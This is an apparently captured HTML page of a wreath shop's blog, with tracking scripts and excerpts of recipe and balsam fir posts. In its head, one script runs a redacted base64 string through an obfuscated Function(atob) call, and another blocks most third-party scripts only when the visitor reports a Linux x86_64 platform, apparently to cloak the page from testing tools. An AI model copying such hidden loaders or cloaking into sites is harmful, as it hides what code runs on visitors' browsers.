

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.harborfarm.com/blog/?page=1
body_size: 16735
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Blog - Page 1 - Harbor Farm Fresh Christmas Wreaths</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-p4l00" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Christmas Wreaths"><link rel='canonical' href='https://www.harborfarm.com/blog/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://www.harborfarm.com/blog/?page=2">


        <link href="https://cdn11.bigcommerce.com/s-p4l00/product_images/harborfarm_favicon.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-p4l00/stencil/330d8110-89a9-013e-669a-12ced39facbc/e/adf85b90-c232-013e-e781-4e77a989c334/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-p4l00/stencil/330d8110-89a9-013e-669a-12ced39facbc/e/adf85b90-c232-013e-e781-4e77a989c334/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Volkhov:400%7CMontserrat:500%7CRoboto:400&display=block" rel="stylesheet">
        
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-p4l00/stencil/330d8110-89a9-013e-669a-12ced39facbc/e/adf85b90-c232-013e-e781-4e77a989c334/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-p4l00/stencil/330d8110-89a9-013e-669a-12ced39facbc/e/adf85b90-c232-013e-e781-4e77a989c334/css/theme-baa61a50-c2f8-013e-1524-72cc57b1936c.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '294762860121126');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '294762860121126', {"external_id":"af2bee0a-be29-4515-902d-2f70e5f75d20"});
fbq('set', 'agent', 'bigcommerce', '294762860121126');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=294762860121126&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-4VJ5VTZ2E9');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-4VJ5VTZ2E9';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-4VJ5VTZ2E9', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="W1vVp8xjai6pnXFGTxWHTbC-O4Cv7FJf5iACLCJDNyU" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer></script>
<!-- begin olark code -->
<script data-cfasync="false" type='text/javascript'>/*<![CDATA[*/window.olark||(function(c){var f=window,d=document,l=f.location.protocol=="https:"?"https:":"http:",z=c.name,r="load";var nt=function(){
f[z]=function(){
(a.s=a.s||[]).push(arguments)};var a=f[z]._={
},q=c.methods.length;while(q--){(function(n){f[z][n]=function(){
f[z]("call",n,arguments)}})(c.methods[q])}a.l=c.loader;a.i=nt;a.p={
0:+new Date};a.P=function(u){
a.p[u]=new Date-a.p[0]};function s(){
a.P(r);f[z](r)}f.addEventListener?f.addEventListener(r,s,false):f.attachEvent("on"+r,s);var ld=function(){function p(hd){
hd="head";return["<",hd,"></",hd,"><",i,' onl' + 'oad="var d=',g,";d.getElementsByTagName('head')[0].",j,"(d.",h,"('script')).",k,"='",l,"//",a.l,"'",'"',"></",i,">"].join("")}var i="body",m=d[i];if(!m){
return setTimeout(ld,100)}a.P(1);var j="appendChild",h="createElement",k="src",n=d[h]("div"),v=n[j](d[h](z)),b=d[h]("iframe"),g="document",e="domain",o;n.style.display="none";m.insertBefore(n,m.firstChild).id=z;b.frameBorder="0";b.id=z+"-loader";if(/MSIE[ ]+6/.test(navigator.userAgent)){
b.src="javascript:false"}b.allowTransparency="true";v[j](b);try{
b.contentWindow[g].open()}catch(w){
c[e]=d[e];o="javascript:var d="+g+".open();d.domain='"+d.domain+"';";b[k]=o+"void(0);"}try{
var t=b.contentWindow[g];t.write(p());t.close()}catch(x){
b[k]=o+'d.write("'+p().replace(/"/g,String.fromCharCode(92)+'"')+'");d.close();'}a.P(2)};ld()};nt()})({
loader: "static.olark.com/jsclient/loader0.js",name:"olark",methods:["configure","extend","declare","identify"]});
/* custom configuration goes here (www.olark.com/documentation) */
olark.identify('1345-147-10-5678');/*]]>*/</script><noscript><a href="https://www.olark.com/site/1345-147-10-5678/contact" title="Contact us" rel="nofollow" target="_blank">Questions? Feedback?</a> powered by <a href="https://www.olark.com?welcome" rel="nofollow" title="Olark live chat software">Olark live chat software</a></noscript>
<!-- end olark code -->
<script type="text/javascript">
var BCData = {};
</script>
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613146744091', {em: '<user_email_address>'});
pintrk('page');
</script><!-- Global site tag (gtag.js) - Google Ads: 982228955 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-982228955"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-982228955');
</script>
 <script type="text/javascript"> 
    let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();
   
        "Linux x86_64"==navigator.platform&&(YETT_BLACKLIST=[/static.olark.com/,/base/,/klaviyo/,/orange/,/stamped/,/extensions/,/apps/,/boomerang/,/storefront/,/browser/,/modern/,/googletagmanager/,/cart/,/scripts/,/global/,/currencies/,/fonts/,/yotpo/,/tiktok/,/yieldify/,/code/,/bing/,/gstatic/,/acsbapp/,/app/,/tabarn/,/d2rp1k1dldbai6/,/cloudfront/,/ndnapps/,/iubenda/,],function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e(t.yett={})}(this,function(t){"use strict";var e={blacklist:window.YETT_BLACKLIST,whitelist:window.YETT_WHITELIST},r={blacklisted:[]},i=function(t,r){return t&&(!r||"javascript/blocked"!==r)&&(!e.blacklist||e.blacklist.some(function(e){return e.test(t)}))&&(!e.whitelist||e.whitelist.every(function(e){return!e.test(t)}))},n=function(t){var r=t.getAttribute("src");return e.blacklist&&e.blacklist.every(function(t){return!t.test(r)})||e.whitelist&&e.whitelist.some(function(t){return t.test(r)})},c=new MutationObserver(function(t){t.forEach(function(t){for(var e=t.addedNodes,n=0;n<e.length;n++)!function(t){var n,c=e[t];if(1===c.nodeType&&"SCRIPT"===c.tagName){i(c.src,c.type)&&(r.blacklisted.push(c.cloneNode()),c.type="javascript/blocked",c.addEventListener("beforescriptexecute",function t(e){"javascript/blocked"===c.getAttribute("type")&&e.preventDefault(),c.removeEventListener("beforescriptexecute",t)}),c.parentElement.removeChild(c))}}(n)})});c.observe(document.documentElement,{childList:!0,subtree:!0});var a=document.createElement;document.createElement=function(){for(var t=arguments.length,e=Array(t),r=0;r<t;r++)e[r]=arguments[r];if("script"!==e[0].toLowerCase())return a.bind(document).apply(void 0,e);var n=a.bind(document).apply(void 0,e),c=n.setAttribute.bind(n);return Object.defineProperties(n,{src:{get:function(){return n.getAttribute("src")},set:function(t){return i(t,n.type)&&c("type","javascript/blocked"),c("src",t),!0}},type:{set:function(t){return c("type",i(n.src,n.type)?"javascript/blocked":t),!0}}}),n.setAttribute=function(t,e){"type"===t||"src"===t?n[t]=e:HTMLScriptElement.prototype.setAttribute.call(n,t,e)},n};var o=function(t){if(Array.isArray(t)){for(var e=0,r=Array(t.length);e<t.length;e++)r[e]=t[e];return r}return Array.from(t)},l=RegExp("[|\\{}()[\\]^$+?.]","g");t.unblock=function(){for(var t=arguments.length,i=Array(t),a=0;a<t;a++)i[a]=arguments[a];i.length<1?(e.blacklist=[],e.whitelist=[]):(e.blacklist&&(e.blacklist=e.blacklist.filter(function(t){return i.every(function(e){return!t.test(e)})})),e.whitelist&&(e.whitelist=[].concat(o(e.whitelist),o(i.map(function(t){var r="."+t.replace(l,"\\$&")+".*";return e.whitelist.find(function(t){return t.toString()===r.toString()})?null:RegExp(r)}).filter(Boolean)))));for(var s=document.querySelectorAll('script[type="javascript/blocked"]'),u=0;u<s.length;u++){var p=s[u];n(p)&&(p.type="application/javascript",r.blacklisted.push(p),p.parentElement.removeChild(p))}var f=0;[].concat(o(r.blacklisted)).forEach(function(t,e){if(n(t)){var i=document.createElement("script");i.setAttribute("src",t.src),i.setAttribute("type","application/javascript"),document.head.appendChild(i),r.blacklisted.splice(e-f,1),f++}}),e.blacklist&&e.blacklist.length<1&&c.disconnect()},Object.defineProperty(t,"__esModule",{value:!0})}));
    </script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2NK53GC');</script>
<!-- End Google Tag Manager --><!-- Global site tag (gtag.js) - Google Ads: AW-982228955 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-982228955"></script>
<script>
    window.addEventListener("load", (event) => {
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-982228955');
        gtag('set', 'developer_id.dMjk3Nj', true);
    });
</script>
<!-- GA4 Code Start: View Product Content -->
<script>
</script>

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"462698","timezone_offset":"-4.0","timestamp":"2026-01-22T09:39:13.75094700Z","visit_id":"1206bce3-fe77-4e62-8bc7-23bcbceffea2","channel_id":1}');
})();
</script>

    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-p4l00/stencil/330d8110-89a9-013e-669a-12ced39facbc/e/adf85b90-c232-013e-e781-4e77a989c334/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <nav class="navUser">
        

    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                Compare <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item">
            <button class="navUser-action navUser-action--quickSearch"
               type="button"
               id="quick-search-expand"
               data-search="quickSearch"
               aria-controls="quickSearch"
               aria-label="Search"
            >
                Search
            </button>
        </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span class="navUser-or">or</span>
                    <a class="navUser-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="container">
    <form class="form" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
</nav>

        <div class="header-logo header-logo--center">
            <a href="https://www.harborfarm.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-p4l00/images/stencil/250x95/harbor_farm_logo_1506888522__63813.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-p4l00/images/stencil/250x100/harbor_farm_logo_1506888522__63813.original.png"
                 alt="Harbor Farm Fresh Christmas Wreaths"
                 title="Harbor Farm Fresh Christmas Wreaths">
        </div>
</a>
        </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <div class="navPages-quickSearch">
        <div class="container">
    <form class="form" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-menu-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-menu-quick-search"
                       id="nav-menu-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
    <ul class="navPages-list">
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://www.harborfarm.com/fresh-christmas-wreaths-for-sale/"
   aria-label="Fresh Christmas Wreaths"
>
    Fresh Christmas Wreaths
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://www.harborfarm.com/all-products/"
   aria-label="All Products"
>
    All Products
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://www.harborfarm.com/corporate-christmas-gifts/"
   aria-label="Corporate Christmas Gifts"
>
    Corporate Christmas Gifts
</a>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
</nav>
    </div>
    <div data-content-region="header_navigation_bottom--global"></div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <div class="body" id="main-content" data-currency-code="USD">
     
    <div class="container">
        
<nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.harborfarm.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.harborfarm.com/blog/"
                       aria-current="page"
                    >
                        <span>Blog</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json"  nonce="">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.harborfarm.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.harborfarm.com/blog/",
                "name": "Blog"
            }
        }
    ]
}
</script>

<main class="page">
        <h1 class="page-heading">Blog</h1>

        <article class="blog">
    <div class="blog-post-figure">
            <figure class="blog-thumbnail">
                <a href="https://www.harborfarm.com/blogpecan-pie-cookies/">
                    <img src="https://cdn11.bigcommerce.com/s-p4l00/images/stencil/190x250/uploaded_images/img-7241.jpeg?t=1731766199" alt="Pecan Pie Cookies" title="Pecan Pie Cookies" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-p4l00/images/stencil/80w/uploaded_images/img-7241.jpeg?t=1731766199"
data-srcset="https://cdn11.bigcommerce.com/s-p4l00/images/stencil/80w/uploaded_images/img-7241.jpeg?t=1731766199 80w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/160w/uploaded_images/img-7241.jpeg?t=1731766199 160w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/320w/uploaded_images/img-7241.jpeg?t=1731766199 320w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/640w/uploaded_images/img-7241.jpeg?t=1731766199 640w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/960w/uploaded_images/img-7241.jpeg?t=1731766199 960w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/1280w/uploaded_images/img-7241.jpeg?t=1731766199 1280w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/1920w/uploaded_images/img-7241.jpeg?t=1731766199 1920w, https://cdn11.bigcommerce.com/s-p4l00/images/stencil/2560w/uploaded_images/img-7241.jpeg?t=1731766199 2560w"

class="lazyload"

 />
                </a>
            </figure>
    </div>

    <div class="blog-post-body">
        <header class="blog-header">
            <h2 class="blog-title">
                <a href="https://www.harborfarm.com/blogpecan-pie-cookies/">Pecan Pie Cookies</a>
            </h2>
            <p class="blog-date">Posted by Harbor Farm on 16th Nov 2024</p>
        </header>

        <div class="blog-post">
                These cookies are sweet, nutty, crunchy and so yummy!Ingredients:&nbsp;For the Cookie Base:
1/2 cup unsalted butter, softened
1/3 cup granulated sugar
1 large egg yolk
1 tsp vanilla extract
1 cup
                    &hellip; <a href="https://www.harborfarm.com/blogpecan-pie-cookies/" aria-label="Pecan Pie Cookies read more">read more</a>
        </div>



        
    </div>
</article>
        <article class="blog">
    <div class="blog-post-figure">
    </div>

    <div class="blog-post-body">
        <header class="blog-header">
            <h2 class="blog-title">
                <a href="https://www.harborfarm.com/blog-the-benefits-of-choosing-balsam-fir-for-your-fresh-christmas-wreath/">​The Benefits of Choosing Balsam Fir for Your Fresh Christmas Wreath</a>
            </h2>
            <p class="blog-date">Posted by Harbor Farm on 20th Jan 2023</p>
        </header>

        <div class="blog-post">
                Introduction
	When it comes to creating the perfect Fresh Christmas wreath, the type of evergreen used is just as important as the decorations. While there are many types of evergreens to choose f
                    &hellip; <a href="https://www.harborfarm.com/blog-the-benefits-of-choosing-balsam-fir-for-your-fresh-christmas-wreath/" aria-label="​The Benefits of Choosing Balsam Fir for Your Fresh Christmas Wreath read more">read more</a>
        </div>



        
    </div>
</article>
        <article class="blog">
    <div class="blog-post-figure">
            <figure class="blog-thumbnail">
                <a href="https://www.harborfarm.com/blogdouble-chocolate-coca-cola-cake/">
                    <img src="https://cdn11.bigcommerce.com/s-p4l00/images/stencil/190x250/uploaded_images/6c2c8d2c-a901-4402-8d39-a05d9543ed71.jpeg?t=1670529937" alt="Double Chocolate Coca Cola Cake" title="Double Chocolate Coca Cola Cake" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-p4l00/images/stencil/80w/uploaded_images/6c2c8d2c-a901-4402-8d39-a05d9543ed71.jpeg?t=1670529937"
